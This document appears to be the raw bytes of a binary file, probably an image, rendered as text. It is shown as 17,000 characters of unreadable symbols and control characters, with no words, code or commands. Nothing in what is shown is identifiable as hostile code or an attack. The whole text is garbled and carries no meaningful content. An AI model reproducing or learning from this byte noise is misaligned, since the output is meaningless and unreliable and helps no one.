p��1~�7P<ES3��~��NV��ؐ)@@�t�/�~321^Q|UqmFh�:�6����w@��3��+`��"��e�� ^�q�q�F ���p%3Q7�$�~�o�s�R�Tذ J��_684� 9��7�cb[q�\��U�,ѓ��� P�
~@�&�"&��b >  h��[9h@��a��8c9���d�#]6
� r$@�����!g�	s����	gPG�q�8��X$��}�Fb�&r��&�IY: � ��D�WY��zp�Xz�W(�Պ�4Z�Ȋ�x(; ���fP(����9����T�s)�ɛ;Y���H�W�E[�rY%�[+A��6l��;ƶ��E<��lJAK��Ո��(]�E�A}����}u�95̈́)� �X� �^��^�88 6+��S�"1�����A��#C%��<C?�K��� �3_d΄��5�0� �Q%�B���F��'�N��@@J?1�sR�6�8�42e[�� (�Di!�s�0'�
B�
w�U '��"��z{S���Y�El�� Vt �o٘E�	���w�g�qFB��g$KЦ^�E��Kr%OrGkj$i��{�8Op�z|�Up��e��ij�4Z�����VZ�����k�'����� ��n����	�� ���� �:�Y���:�$H�G*�[��T��T5�;:�J��|�C+�S�ɝ�9m�Z
���d �A=d�3� sU��� +  ���-����s)�*!@e'����j��
�1 =��� ��p� ���!5���d�q����P�A+@�� ���#��짮�®���@�� �O�c>7��У7��9)�<� ���� Lڤ+!*䰨� Д+#]Z* �QU;�E�/N��p�gSdj� g
�]��K�f^1{G�tj$xWq�u��pEw���i&s� ����p�Pv�$v����F�������
�zzP���;��Z�J(��H��zzrz����Z;p��'��'�b�����j)�i��);�i��9� ���I�����[��[/������R���Cq�B���|��
�7��h��oy7� v��
w&  ��F��qb/�*U�!S�sN�s��j`���6p���+�
)�7@ڰJ������q!H�԰<Ƚߛ����qb@��Q�5N[=��b�rc�`2��`D�z0�Z��/+ 9��hpc %tZ�a�"M�Aq}�#��>L&;D�e�p�i��`U]�_�s �Q��R��x�6gu&w��q&X�0n�V����X^qVz�8� U vD�E2$i�8�˨���ZY^�ǒkz����Ț�j���9��H�z������`�胺�ۛ����ًQ�ùɽx[����F�1��6�
ƺ Ⱥ�Ʒ�F�\Iq��۝��|�9�oQ]�0��L���tnp�0�����>`��RZ��'";1�ދCwcX�] ���j �%p��:`��y �%PM�<A�����+����7J(�.0�
*��[����pn������,��	|4�� ��"�� ���K* ,�� �0�
   �j��k!��,����+\�RD�UF|�ٰ6��v`K��N�z��F�Ј��x�w���g��Z�s��,��xhA�hIr���@su ���hڵ{�bp�;p�ʸ���֔�z���������
�z����
0	�p��j�Ù��y)@�+��ɚ����ɟ|���)���ZJ���*����K�	�K�����+�׼��@}��4"U@]��|����)bqpN-�!0�N��;������R�a"	�,�p���jn�3������q��յ@_S/�4
�-�qڲ@<����!�}R���ۨ��=^���D�r#L�:9����!
E�� *�ph� G�K�qPT  �}7�C����  >��#CAl�C"E|�\�E: ?��d��`w�@�p&h^�Q�w�@��Ԏ8w��
4����qw��wI���}6�kB�fݵE`}x�oݸx\-tmz~�H� P-v^�u�v�烷� ��X�U1@�7 	yPdL+��������i�� �>���؛�؏  .��¸#���Z�ҹ���ʥm�К�K���\�m�=��������[�'��#�!�� ��g��L�->��˞"n��  �|�p��]"8�� � ���ͺ~ ]Q
����ܿ���Aq"w9+���NO��~n4�<P^�����}P�{Q4A���֐@�ΌT~c-, �z � �"�� &h } U�H/B�,� </�-h�",A�W�.`�9��F�6��=�^ۘKp���pFg�	i0а�m$��r&�� ���F��
z&�2�
p�ZmhH���%l�U�wo,�ژf> E`b�� �|����J׊$�7��@Хj3� ��Vp���V���J6�^�p� �Y��{�t;Ė;��J�����+�6+��\�j��S=`�����T �A�����N���M<\�������"����>	��0�������8���������_�����:� �� ��%�_�2�� 5p��]G��8� Q@�@�-��k��`�h���#B�����$9�Q�F���p�Ō����"�+& 4q�ˎ�Ȉ�f��ڴy����N#:e�DJ�W=D��u�s�e�zM��u]�Y��-DŤ���U� �P@s�N���u��y�ݍ)ȱcK˟����bt��b���=.�Nr;k����fΝ=����9shx9�zI��gl�6g���d�d�6�X� ,�0ݛyg�����*4Z-���͒ߝ�d��G���ؒ�P����sΌ��1�.U�q�����w����~�@�� � �P@ ���
d�A��ce��1`��i����
��ఁIV �/����Y�'���	��1��a�G�B H! �H"]q�HW6ؠ�H&78�(�<�J+��!��rK/�8�K/P@2�D3MVa��6a�A!��� ��h(��ȟ>��&�:O�0Ja��������:�A	2�"�")#�i��A�2�B՜M$�B�H�D�/���Ix�&�\��5������%V�I�j�C�(�!F at P$���IL�6��}᠚�	%�N)�Ι$ZGm��؃����|Z!ڎ>u�oK� ����`�T��F����J�l ��,~��\Y�P��8�c�7&�X�8��R� L rR�k�N�M9#m�Q̱��&SA���;�g�<Y��c2������"#:6�M�%v�-��,P%�K��.�ghB�p�8,�.�4��:G���|�{��(b;�8��� �sv �>��o� $�? \R� �'����'����������ĺ,'�t�.�'��)'q�!�u��"m72w"�\`�$���+��R�.�D^L5�?��7��F���B1��Q�q�^ �B(�RQ� ����
�H����&�� ��}�_����pz��s�^J���|i���� U�� x�	�C�GWzի���v1��lR*�@Y��#T�|�"��H;�0�<<"%��VG�p��$"��+���d~f���d�z�#8 � �2�|�5�@%*�J7f0�Xc[YT=D8�o� 5΁�-�K_w��?\�����%-��@J�2hU��c$c3��Av�Yf�v6�UҒ��$2Rd4`��?L ���kR(���:��W���ؾ"���q�o����xaj���������7�xx!�D`ҙ�4�݊��"Ї>h���v�
� q�����8g��@�[��y Eʐ�r���`�A==w�t�� 1 ���ե�ء��`�#���G�Ý�t<�
�x��R�4�<��yl��("0#����$�D�\���w���J�d	��P (z2F �5քR(�G K5"��S,eQ�"*� ҁ�Lժ$��r��+� kXÒ<b[	a^J��P�`\��T��{/�hhÐԠ��G�Cq�D$+��
���<��C-��\�2��Q�Om� ��P�~�b��d���ь[��A8P�#H�Z�84�)�xbP2�i�m���nU� m9̑HǘU�:F�3DR3��fv������'�#А�!#$8�g���ѡu@���G����0�`_�X@t�p�v�35�|�u�!�]���nf��3���YS�|�7�Ns2.@;8P��POe(��
R�
���e�AV A=�p���NI\q�s��ɩX�9><)�Șs������n�O�-� �nH�HH�]E�wыf�x����Q2A�Mkz^Ho�����
��l���eB�L%r�G4�'~.��ۧ� ��QD�g#�#��8�T>��e�­�LuH�ʸ搀&s�1X��o�ҵF㭆0�
�j!L��z�!_��W�b�#+Pa��� ��]�R����8��`�>\�Q� �3m ��HT�i�r�j�ӥ:�? `0�1@u�m3]�FY �.�5��M|ZU�B�c�R��H�(�����܍i֮��T�K�DFP��W�[l�$~ ����0��8��,�v�������tpf��K`p��[�4�8�@@�4�R�#�3u���?xl��'��HV��)�L��)h��n ;�h�A��C'd`Hr25fg��ʽG�7�-ш�4IY�r�\%/� ��`Vޘ��Q7�N��h
��a��F�KM���٦��<Mǧ�^7�C=��m3YE�����7(M�`������~��
 >��i䚃��jR* �ZY&�k\U���O�ܘp�Cb��I��=����R�f׈�E�'&؆�ki�#P��&��}
�(��W-�b�u[j�@�:}����#��2����S�~�=�9�����3�� �9g*���ˈIX�:���4����rr=�1=��@�g��9Q��&胥��;TH������Z(�;AL� ��4@�� C��4 ��9�o�� ��+'�X3��Ɉ�3���[;��`a�:D2���;HzR�82H�G�����y�����
+;�M<�<.뀧@�0#34Y4S 3sǃ�#��r3��J)��`�>`�ء��۳��U�6��
Іm� z)s+�_X��È��p�l�=m�-�8����뷨(� (G(��>#�Z��Ȅ&��W����*X,tĈȾ�K�A���?��>bs  8ƎHFk̓f*Q�?m�� �k@� �+��o�2Ӻ�q�5j����+�x��Jm� W�������5��ܘ��1�!��	T4~����Z�Sˆ\$8�`8�*A�B�K�\j���%��%h����Y00G0&d����(�J���(t�V`K�pK�dKc��ZH&�t���%�yJK�9�X�F��6�>8�1,� Cl�5�0q'�����'A�����F���C$��D�B���	�:��G�2��D�ۻ"��*�$A-��O<�QܒR<E�k<V�-f�^$�>���<�y]��� ^�_����> b���F�Y?=$b
����jD�;�Fm��\��ŧ�p��I
�� eI��>R�a��Z���훡��b�>M�Gp�tPr@�p��l��`?Hc�<��@1��Ȋ�6��#2�@��c5u[ �I�h 
��t��	���89�@�J�j�`M��������M J�,5�@�ǈ.t�t $���K����x�-��,&/}9�R����3�J�0���8���hS\��g*���,�K�h�P�1� H��DL4ЏƌC�y�9ħ�Te��غx:G,M+��?��+�Q��k
�LM��Ӕ�Ԝ;�̻�����Nܲ+���� ,�MR�M�)�tE����K�g�<����9���|�_�x=�4����s��2ZT>;a�
�?���o��2ObQ�o��u%�)�O��n��,y�x���D
�: 8���Oxl |�GE��I�� �{����X����ؕ� �V��o=�RW_�j�Ht�4w��@�a�	Q%�
Ң�����
N�j�&�	��R��	8��u��8(�H��2|�>��X-n����pq4�� ����;�\ �d�#�
&�&���a��LJj�R��B�\S*|7m��±�B4�[4�ˮ�����¥ʐ��  �_�&���6��>͛F���,LB�CE�
6�qr��l� [1���k�  s��*M�Q�;����L����͙��CB���ِL�]{���4XUK����X}�����/S<1�(�a2�U߄�UЂ��au3�2�L֛��G� h� 
��{�j�_�ǁ�bt ���h)���RQ�g��?�Ψꬤx��� ޛ��lϱ����4*ˋ�9��{Gx��F�Z�� $'���XZ����x؆m��� >��c��=�	� މ���<�	5�@��Q	PR� 71���65؀?X j��
�a�P�:��� =�  � �� ��Qb�5 ��:��� W��	��Ϣ@�j��#8�X$F�R���k8��Ҭi8�%8}�|\�]K����I��d\dzdG��M~�6�S���O~�> ��@�> ����EC=T�uL7lԹ
DФ�$�T�<���T\��}̂!�������K��2����&	<&��[</�(4�^�������-�8�X��_HY=,�	ˋ �s�gj%�`I�-�>� �LQ�����ň�	�P��  �9��@���,
�YږGX`�=���t��n9�#*}X  ������QP�W˳+2 ��4v���m8�qH�H���r�Y��gCA���3�؋
��d��~}u�����"6���$�c��N�x�&��b��!�z���-��/   R � ���*��6bc-V�,�)����㏻�媊���>F�*m����B~�Xrˬ��ǆ9ɞBƵ�Ȗ���ζ���$e+Ձ4X�SH�BueW�-YF��������ڶ�۾�C�ٮm�P�Χڶ'�f�^'@��Nm�3����چ�ڦ1��J�2��;��)+��j<��+���\<4��U�M9�@ r6S@�^̞��W�ͩ���}!"�� F}��}4� 7�� �!Θ`�xp<���1i\� ����:�I�Wn4b	p�}��^�a���&遍�X(��߉RH��`���sHj �$�����Ϭ�"�	�p�%������H��Q	q������&1���m8Px�eU�o���������� "`
p�bX3���~k � 	Έ5 h�� LL�nг�,��|�>��?F�+m�B��J��K��-$AI?�N?��Jm1�X~eHL6�A�u�- �����V�YOnӍ�ܾ� +�n�.n���n���V�ZWY�#��Ň��fY�;Y�U�������2)E�o����9(�q�o2����SQL�I"؋���A���\���p@�0�%O��<vF��m��Xqbg�\�� ���)�A� X�8(BG!�L!x4�X#�_{og��ކ�N��z�@ir��wy��^�,ǲg��V)��=A�����G��-/Q���o��I$耀k���n�v_p��� �;c����Ș � (/7�� )�CGt׽TAl��{�]�3`8lJ������mM����>H��N�Z|B��X(T4@�rڂp�V��s;������з�����ϧ�]�u�}�-v܆}�v�b7�]7��O��;hn�h�,۝k<lƨ\�v�*Eq\�4)9hc8�oS����9��I��}��ǚ�y?����� ���q�g�^t�u�Ƣ�υf@���7�y�h��zWi���A�J;h�����1���_��3���E�-�t)�b=<&��6�Z:�l��A -��H��L4rb������㨿<���'4���#���uգ? "DH�aÂ�ξ0*��!dJ���Ys߾u[��_=�#���Ër7�  E
���[;��'F�:P:�@�m�f�\8~,zt��^�=�n5:�]�ဂ�.�0cgMܾqcna8��Ə#O�|9��ΟCG�o�E��1���Slؤ�'MN�O������oqv�ٖ-7�;�2ă�����NV�7B�#�aG ؟�=`�?��� ����?QM�hG���П��L@��.
���HcY��cY��8Y0���	A�P��G)��J
Ѥ�M*��SJ���Wbi%[r	���	ph��)����D�R�T!a��D�,PL Ah��4H������MQ7��TR��� AE�Z@�ȃR��]�L�&UV��Cd�$�WOW���&��ժ�!x��Gr�1GA)��AI#�CID�E�$�M}�E�6��6�P�;/�����h���ZQ�N� h��	�S��U�������_�v���r�h-���ǒq�X�]�dcMM��T r&�;@�c{n� �UF�	���Y7�����!���k��+���q��
�U�t�E���;�ܳq7W3nE����}�tߥ1y�y��Dݞ{��W�}�0	�� ��c���*���v��be�b*t(!�$�w�{�ͷ�X�!.���Jؠ�&��N���8c�8⨣�=���c!�y�K����T�^e��w�%�^�1F��,��a
+iZ�f�����/�p�ɫ��@��$�JiM!?�˻�pΡ���#�8PT=%�`�5��D\sM�fz���[@�"�>��,���-$̕��P�U�|Bnue
­�+�0�!�b�D*�;7��I	J�>҂�0�"��R��m<KЪ5���n��,��W�&�� �&�#��"u=J9�)�Z���B�~j$�#��q���O$��� V�4]p"q@�WD ��,������Oa["�+ 1Ő�(��D��1�@a@�>�Ƽ���d&;Y�P���e�yF#x#4� -���$%+��Iǒ��$%9�5Ȍ��A&8��L `iqX%y�Ӈ>HR�{���G>]��T�!e�$���p�f[���4�Br�3�j�����"
r�'iT��U�r���+`��y.�EB�D�ґ�tXJ��D�֍!�Ђ�Ȥ��+w6T&��� Z(��G%(�` �0�b�4����HK
�8`��T
V�B�� ��$Q��0} "B��?�̯Q<��&�$r<Q*D��MR@WɄ��j	�@!��	t�Bve��"�@(�H�	|��(�Zҷť(T�7�U��h�	�L��m@��9�U�o�4�OǸx�#"�#A��xX�lL �AYjS�:+n`U֒ި����x�+JjU��x��9@�F�����U� 

h#�L@
�e���?��;F��c�������1G!S�2��"�x�� 33�Ɠ� '�IL�7�A�'�`�54����MX�	S� �+[�� ����-m���8[�y��͘&lLQ�9�fh��4�������/=�8r�sr1��4c����G<z'���yɞ�>�}j��[�Re�P���I��T���G����[G���:�v� �q�>�`��q��\���  .X�
�] �HC<��'7`(��K� >O ^!�ۣ&@�C�O  *�6�b���U�HM�j̤�]D@   萺੭���B�   ��]���v�_�jD���5����<�u �1�A
�m�4�y�^�Bo����e����`s����3����2��U�Q����uҀ�m��9(� ��.�k}���}��Ɛ�.v�^d��]�(��YywI�`�(Ѩ
�m�*i'G8�?��nL�F�� ���@�ӥnugs���|R��!�5��E:ыn��=EHӕ���C=�R�:իnu�/�Zߺ�+�g�7�0�~��ߥ�!N#Oӆa �A���Z.� �7�Da�I�6����2A����+�7�N,�����z�3
y��Y���U��P(��T��t�H�;��tc{3K�q�I��S�C��#��2�Bd��B�4��(��R�R(L[ v��6 )��������?��L�=��ژ@X��s��P<x)�B�kcuw�ҬC�����9� t��,@R���L����I���
<� ��ڨɄ��,�����A	ʁV�Z��
B�ZD��<����`��@�M�$@@��� � ��Y���i�7@�]U6�O �ŦlJL��A�T��aa5��S��it�f����  �D6��<��f�CjtC<�@����X� �I
<B@���xAj� �Ej��5D6P���^  (�*(@<��)p��	4�*D��mIe�\�!@9q�(�X� ������
,ЪLWͽ�u�F��w�F�����L#4��A1�\�1^�22c3:�2*C4*�H#�X�5bc6^�4r#4N�3��2�1n�c# �
����(�~)�Ұ]���x y��] ����Ї@�|$���!d��)��^�dBS�������1��	��S7�/�#�|�SX���h獀���t���9Q�]N;������ؑt =��=��퓐� ������A��A,�D�BC��U��)������3�AX���AY�%,I������Z����M �ߞQ
Ĝ���	9����h�\��8�9 �PN�5l���9�9|CВL��}�r ��b���Η�Z��BD�)DD���&Z!�	��� � �`���K�8�U5�fZ�5,!6��H�9p������A:l�o�fa�f�[&��e�M =�@���h[�g�*��
�����d m�� �a�y��!!�Yb".�9���C����d���oY�}�@����4�����'�Q��Ȋ��(��*��+���Ģ|��9p�Y�ʸ.��e�Ё�pt]����h���i�
�i���
��@w�B�vG4)�DդzLL@�#.Ň�ݝ3�҅5$�Q#C.�?�@��^���X$噄`V�0�i���E
SCB������M�⋽X;��N��)���^�E�*�^���YRF��I���)�B,��@_U^eU��t���Eai���,q�Z��+�����[:@��e�����	��8���^�%����	�`>�ob ^9%g��'!
�T�jUfR��u�g%lլ�`iJЯ �j�&�%[l��l�&���n"!p��7�g�7,�	��4���x�t��:T����uZg8�&6`�5��7��B��������P�����
ă���~������&\�"�O�PC����	(��	$(1�%�V܀P� t �5�Z(�\�)�flƇZ�)��*�bXȢ����.�l�Ƌ�m.�H�.����{�m�����m��-�>C@i,�"�B��Y�RY@T����A?�]@~�4CԄ���2� �M7d	,$�ր�"Ȅ�<���7p$	��겮1��u$�ځ����@�X:a-�.���.��X<��Oe��� ٖ�V�����@��m�Ɏ�TS�����Xe����@��@����"n��٬��������\���C�y�^�e���
i�c*k& �8-��֡q*��m뵂N�>�E�"	VF���kW����A �3�k��������+�6ۼ�8,�t&��bC5XCL�\7��*  �+D��&,�r�Ò�2��Rl6�*vA$�'�����t��9����
쀁����L�����^����5� ��C��ຂA��Ʊ�oA (9 m'R('B�'
F��(j��~荈(+�Z�>U"�(.��l�.��ڪ�(�-���'�r(�2(��1�*��*��%��+�e�����j� �A<(.�n4h4��r}ܝ�U`�H� ,OB&$�������&$7��6L��a����9��S��咽�ΘN��O�d=���E	Q^��Yet"�@Ae*A���	��t�B��oA���p_�*�������6����
xð�/J��\��>E:�� ;k�x�K��!p#0W�eB�L\�� � ��f5į�U,|0�&���	�j
�0�%+�q��6���L�6�4�@��6,,�'5RG,�=��qf� <��Hqy���|� �@�@ �Y���=p��Ԉ+t���W���VL@< �*��E���N�} �	��k�h� ��@����Bf���82"S�h-�k���R2l[2&g�&��p���nѵ�owp�p��q#wr#�00ws;�s�0���sS�9J�u��9"w��nk�&��3|7x���@z��+��+�rY��z�-n,��Y�r0�24ܝ���4�]z�0�C8@���$�@���\�[����i��f8�l���a�krx�{���B��9<w��ݮ ���x8w�7*Ș��nN&*�a�e���D*Q��I=۳Rn��5�?��Dt��������A#�Դo���h��� C�k_�_�@��Kڞe�\>�c>E� H#�H��ִʧXd�Z�j����tLG M��W�+�0B�j�fO����	ߦ��
'k�'�7P� ݡ��"A�HC(�6@l',W�K�p��Yl A@���bZ�P��#ĵ\�� L�B� ZX��d��#�Jj��e�ހ@@c7	��t+h{���C������|�b����j�sl�Sɢk��l��%s�%��m�vy�{y��<q+�q��s�1��t���3|�;|*7�7�qO|x[��?����c�*��+��{W�c�r<&�M ��
d0��d} �*88LBC!�� P� ]E�6�����S�C�Jg45�C �4;�8;@}�K=�G=9�8ʁ�8�8Nʘ9���3Ϫs�"�'/���S�5D/�*�S��\����ܗ�|�e��*B+4�>�c���&���K�%)��
�_�1�m�����F�C��9�?�H�IӘdV�<�#���Jsfg␁���WA�C�U
$��~�yBl����m�\!�����W��E�>��#2�
���V7��J�Rg6�=,���ll��ڭ�A ���5�� l�& �`����?��"���
�_V5�,��@���F�������+R&Lxp��r"(�!$�B�:���Q�K��T��e˖D\�0�&M5q�䰓gϝCrμ2d�.)G��u�i�"g�<��iU�W��Ѻ�kW�mt�;VXٲ�ЦU����c�j�FSݺ��jzvFS���4~�D�%ê�Vlx�%
�)�ہ͎s�0c>w.@�*�@�޲Z�ѥ�	!mz��U�Hyb���۷�ڶ�womހ>n\��Ր'On/��ԠG�N�;�W'�n�u���Ѝ�I'џ�p��W��Z��~��O�׿�D!�B�� ��T�@Lp(VipAWIB�P�>:	$�h∎"�C���O,��K٢-b)����-\�a2����G�RH!](��#��aHژ���	��-�R �̶��I('��KZh�r�6;'�3����1	���/(	��N�D�S�=�A�?���A����,���EeԐG!u�Qi�y�F��M9���O7M��^�d�<�xh�'{�M���J�C�(D�b��hbCJi�c�q�Y��k�Q��j ��Yl���l��Ɯ$��1��S&��C`� \@U]Lm��wMh���  ��3P�bܙ�	��o����	B�o ��
���Hq�4&:��`�`8�$��X%=�\JY���N;o�s���"�(�p^
+���٩��������裑F��g�������	���k�'.�j��)S�2ϙ��*,{� b� 4�V��4Ԅ@��9�h���|5Vxb�F8��(�
�yV���I��kώ꼫<������,���|s���}�H����N'P�Y��A�PB�c�7<Bw# �8F$Q��Xb�E�Md�-n�A��~H"��I%�d�6Ĝ �t\�Ǆ��R�Z'�%���S�2ǡ �ħ[�͓�s&�;p�?�	'
��'B�P�2AHE���.U
Pm�����P5�$���b@�xcB-�O�N!9�Jw��(��m���j��ClG9�Z� �E��I�
�W�:���\�R��ծ�I �]/��M  �����կ���Ȇ�&p���&�@ \q= ab����R��tl��H� ��ds�Q�#�'�!f5
M��2M�fE1
Ύ2
Q�Lh�4�)�B4�$��pYe\�´X��P��-*q��<A����T1��)�
�����6�*�U����6м�mmK�܄0�Xx�+h��l��X�����c�aiU��H����d���؎u(���r+!��N&��'>���J�P Pub�Ca�����B�C4T�&�w�0��P�R �x'r�jd�9/zz��~����}@R��Gh�UwsՖƴ
h�����&�����Ka���63��Oq��N��:	p+?��� �4��U�4��`;EEPR\��)K��u��'R0�R�0U"���L��&Jf"�P�`E`���!�A����b���l�S��ݬ5��Āq�[�McL�Ձ���� � �jq�]���q_8-j��7�s�D%� �4��+L��Bcˈ�p�ڍ�dX�yT��G�d���%��/�m���$(C9JT�w��de[Zy����H�-�f�<��x�-^1U,x��"а4t�\hf1��L���f?P���@����7��F��!�9�S?�n���,<�dv\��ٱ�>+� S%(o�O����ɣ�OB�쟆6��UV@D#DQD��vؐ�t�!ޕ�d ���W"-,o'u��j$#S��Ψ�٪����T{Fҩ�|$V�����S� Q���FR��=W9��P��T��?̹i�r�XϨ'P���^ њ�: ��m� \'��aؕ֟�+DH��G������`[HW�c�±�P2�t�8��Qe1�����g��mj�[l4���A�_0W��+�6�Z�"��F�a`�9�o�oq7`��F�6� pQ�y\n��܆� 0������vIv#;����J6`^�U�&�m�&wᯛ�W
��R�J���+d1˂Uш���=_pX�|�s���=PEё�t���N0���4��f��)Ӈ �
���)ә�MmҼ��G�h8��鵗�� �mV.�7��w�������ulO����Y��͓�t�1�{:� 4�R6ДbeAH˳��5�0sDp ~G2��D+����R��(�3�3���S��^�F4		��ȼ /�E����Kz��#�9 Ͽ_��e�� �ʧQ#�W��Y�j�1��հ~+�/���ڮ���r���ž��4�� �xY4p6B#�%���	ȡ��aY�m7��<����f
0
\eP�HЍ�dk]���l+��%�ꍷ�$�PP�ƥ��-@F�  �NG��"��N ��v ���#l"�)�Б>N%��[d��^f�hBNN�&ދ��k渐�Bg^����jN̢,�.��蒎��茮�a���������p��	��� �����n�Р<��:�G& �:��!�. >,����5 �!������ZLV�~�8����zLr.��~����'=�>�>�O?(/?��tN��ġ��u8O�.�B��� wv�w@B�~��T/��	��
J��!��l�`�gnϦh*�x�-I�6�Ǆ2C����.#K���$�6(mL�&Z2�����/����o�N���vƠ	Z����,�R�!82د��/�NUv�X���( �VA�p�%)%�M�� &i`Ρ�Z���?�۲A��"`fHN�� ��vo�f��&����B``�NN0�ҷbB���N�< ^�������(�!NN�B�"�������,	��	+g�
k����>�0�pS�Z�1ǐ+Pa2Qa��a1��������n!4E34�p�p^�!c�� ��(�NA�:���2:lx�O!�0��J�K��3<`�	�T��L�1�o�.�j����hq�6M�/������<%O�L?���� 2O��A"��F���.
	�Q�Č�>b� ��yR*�����`5��VJ`* �Qq����B-U��0x�|� 3 m���{���1�*�����F-�ҫ2P�P"�#��"1�"��QJ�#=�#A�#���*U�ħP�6���H��� a2&� Xj�&����x�'}29�CK[�A(D`�f��v �xo]b+*i�*�mTH�>m+�2�d��`�!\A<��  ��=n ^��Ha^ @.�RWF�\A�DF�P���d 3en�<��

!������pUYu�+܁2'33i�VӰ��a4C���#l�?�	^��g4�ai3HN!N�àI��Gh��!Zӆ�>�[��[�5\�u\ɵ\��\�5]�u]ٵ]��]�5^�u^�^��^�5_�u_��_��_6`v`	�`�`6ava�a�a!6b%vb)�b-�b16c5vc9�c=�cA6d6   !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ┆[d���E��\dA򺥑7�#��L���È+^̸1a��#K�L���˘3?�K�]����s�8�S�^ͺ���Z!ÞM���۸ɲ�̷��У����9���ȓ+w,{���УK��V�� �����n�GVM�O��y��ϫ_Ͼ�����uJ�p�H"�;�ʽ�� Uzh����7�v���fl� �Vh�l^��R��܅hq��5L�(��bZ���0^�S"Vǝ4O��Y]1��c�-�(��G�5rG�vO�7�PFy`�RVi�zG�h���e��`�9�b�i�r����T{YwÙpƉaAr�i�m�\�%�u矀JFf����U�M姟�6�hY�>*�X1J�\�UU�v�)U�~*��^Zz)~p-�ϓ��:i����*'�{]�]�q猬�
k���Y�Uv1H�?��,��.�,��F��q�5���fke��v�b����n���ަ+$��{a���C-�ܱ��*����-��ޗ'�W�o���o���U^U$,q�Ol�t�jɤ�w�^����Rه+v"�<�*�L[ƻ��O4.׬�6��Kj��Ϲ����L�H�&t�L+�s�P��t�T{%�!Ue�3}Uw���^�ViQ�*�م����N�5�d����f�M�؆\�(g�����݀�Fg��s���e?�w�Gew�Q��8T��4���x�@#.�ۉ��-�oNzΌx�v4�LN�i��nz�.��C���:#��=0��|ʦ�a�S��#p/>���?��d������#Jx��[�d���򮿞%�~�	/o�SX3�����������!�� ��>�@�s{�u?�1o/���@�7-m
� ����ZE��̃�1ȿF�v�+�ێd<��OQ&[cح��vO��
_�5��P�%�!��P�� �N��#��((D�Ͱ�˺���w$��}KL���-�v�[�SB�,.ыP3H ���Q0l ��!G9��t���G;>%Ywt
��A:�QA�T�CR���t����� ⒗́&��Nvr���7F�7T�ְ�5���n����,��Y. *��.�Aj���@C ���4���� X�8����t�#���>X���f#O��n�����7�0�c����4�8���SX�� &U�@O&\EO��?r`��~Z��D���)��Bc���h���H4�� 7�� �/��|Ѐ8��ߠ5 �G�! qpA\Q�:̡	sx4"`$p
0 ����t *HjR�a�8UP��S�:ժZ���\ �jKZ^�'�	�*( r�����&�	GhB\o�":�m��Ʀ����d#�b�>��#)H�4�)ip�"��X��)�d�S\0�X2�Ԥh=��P���8%6Vy���mWm)W�겗���9&��>t��d+��wם}��;���v���lnt�)N����Cb��]4���J=�Y��)��J���2h�!�����	L��� �G=���޷� G; �G��   `YjP ��@�@!ش�s1O9�>��uD0��!@E��0GR����l �P����z���r���U����h�YW�"�/�:��3� �� ̡W�W�č��`��f�Q����5KH<:���N�dc��9��.x�1�XG:���h�AZ�r�,�)U�Z�ҕ昭Wi�]Zڗ!x;�S3�df&Ҡ]���֌�u��Ug��ѽn�ۙ�xr7 hȵ�s��Be���̛���S(�2rp�n�կ	��4��������<"&�@3#����=��9N��p�1
qV��9ԡ	>�`�j �*.������)Q}�S��c	(|��%W�jU���H��Y����	���?��|����qŽ���I�rb[�d��̄Ԭq�3�ٲ{F���RgFϕ%��;{���v�S�Ԏ#��f-+iIO5�P���o��_
s��u&�K�a�����Mp���؅���*�:��<�?��z^e���Gzm��)��v6G��`���C �m��1 iH`<��ȶ�}��s��؀6  M4� �7]�V�o��U?G y�h��c�-�q-e�����SE�Tjq���?�+xL���P�w���)�ܧ�7T����х�����8!�M�33 �hf�̜�>�]z�H�U��GR�gh6'�H�tPQgq�H�tt+�t����IphڀZn`J�dZw��]gKN�U`���J  �D��; L�4Ɣ	��L �}�kp�v�jrg�x'w{wk�k;�N��v30x�GO�æQ�O����Q����� ��.��fy���6>�u�m)� 0!�  ���� B`ou� B�����ƈ��o�|-VpR�|�UI�7v�T}��U�W}v�7V�wd� N�
u0u�VA�����~�weTF D�gWrf?cq X��Xs�,d��O�GXGj�g��gWqt����fS	o�gO����uI(u�`ZV�u%h��i []���Ԏ����i|�k3�M�\������U�sW�E��g�k�v�h���z�|�i�6O��y[���9�%�X�	q�l�n���Qh�-��f�_�P��li�������a�p{����po �>�A4 P pO�b.�cV% " GEp��p���pX��4�}FvqJƊ+5uq�$��SH F9ċa$F:D>�3�84�n��X>H��eg�9tgx4I��HxHyD��YI׌�0����DhNA��h� ��Z�K��J�vpPa[��i�%L״�ɴv��	 �wK�F��[��ل��h�9 L|�z@�S8OX�����R�%@��@R� ۖ3�)�P��p_p����P>�y1�Q
EP<@}��� -U�/E��i u�B�SrW!|z�� �Q�b�x�Oe�E.���g�5&�W���DKN�p V'�e�0�qlY��� ��sIFEbD=d�d@3�ӗ�78�P��yft��8Xj�F�HB��{��eH��H8�|vG�d+p�x���I��h�dJ��R��h����Y[��RS88xj�\��	��w����w�(��V�����[���*��9�i�vU15�������m�����)��&�Q�z�6P�� 90u�^/�!�;� � ;��MЈ�h�q$	
p*p�7��P �$J���n�ԗU��T":�H&�����duP-+��q!!T�Et?�C�0>�Z>:�E%��&`V���	�f�XY��t����8�NzGy�tQ�X��Z�yuX��`*u�  �x�b'va	��K2Xv�4��l�v� ��~��
Y�z��Q���W������Ԝ�8)�*҉^P!��z���7	  �$U`P� ^��	y�	��30	\;P`>03�� �aqP������ =ł�1�z��bQQU�dP 
�����a���Fc�PK�7�b��vT�
P��OQli+���H �NA�`TFyYDĮ0ڮ6C / Xo�F7G��shf���G?gG��S�Y ��(H�)~����d����Z�E�ia�Z�H�/�^���3�i;��8�ȏ'\̴������Y�;�8k��{Sx�Y�^�NA���I�0>��P�.�`0.��/�Q�5�&���0	�0m>@y�	RN;��
U`�q���B f�& �oM�bx��{}V)�c ��di�Ryq"
�����}�����' �K������� �WNṹXFuU
tC(t���2�P���if����i���jg|$H�� W��Q�IP��W�h�;��hi�	[�dUQK�K��Ȑa����部!�닾O��Na��y��k��i�4ɇ���6���9�@��ڒ�gy��	%�r(�жQ�  ����5	��q1.@��B�
o"&<���6�r��+���bUUpIfTi���kVڼ�9��C\��QK��Z�O� ^��jy���d0��<�$ߑ~-
�ƃBx��1z;|�ũ[q�) f>fnt�Ё����;Z����� 8@�P������Z��h�[�,�K������#�X�\�&\l�a!p��������7��x8=Ӗ��7L3ݐ7�\R!?+l������yЪ���{�,��T�`Fy�	����� P/���K��
